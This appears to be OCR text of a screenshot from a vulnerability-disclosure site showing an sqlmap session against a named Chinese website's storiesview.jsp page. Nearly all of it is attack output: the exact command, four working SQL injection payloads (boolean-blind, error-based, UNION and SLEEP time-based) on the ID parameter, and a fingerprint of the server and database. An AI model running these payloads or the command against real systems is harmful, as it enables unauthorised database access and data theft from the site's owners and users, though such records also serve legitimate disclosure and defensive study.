 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/storiesview.jsp?
ID=31"
{1.0-dev-nongit-20150203}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:48:17
[13:48:17] [INFO] resuming back-end DBMS 'mysql'
[13:48:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=31 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ID=31 AND (SELECT 6790 FROM(SELECT COUNT(*),CONCAT(0x7178706b71,(SE
LECT (CASE WHEN (6790=6790) THEN 1 ELSE 0 END)),0x7170786a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: ID=-9377 UNION ALL SELECT NULL,CONCAT(0x7178706b71,0x537a665074484e
796958,0x7170786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=31 AND SLEEP(5)
---
[13:48:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[13:48:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 13:48:18
www.wooyun.org